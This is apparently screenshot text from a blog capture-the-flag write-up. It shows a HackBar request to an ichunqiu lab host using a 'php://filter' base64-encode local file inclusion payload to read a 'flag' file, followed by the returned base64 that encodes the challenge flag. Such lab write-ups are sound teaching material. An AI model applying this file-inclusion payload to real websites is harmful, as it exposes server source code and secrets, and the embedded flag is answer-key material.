 eci-2ze73nro8j9t9uiqiiqf.cloudeci1.ichunqiu.com/?p=php://filter/read=convert.base64-en 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://eci-2ze73nro8j9t9uiqiiqf.cloudeci1.ichunqiu.com/?p=php://filter/read=convert.base64-encode/resource=flag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
PD9waHAKZGllKCdubyBubyBubycpOwovL24xYm9va3thZnJfMV9zb2x2ZWR9
https://blog.csdn.net/doulicau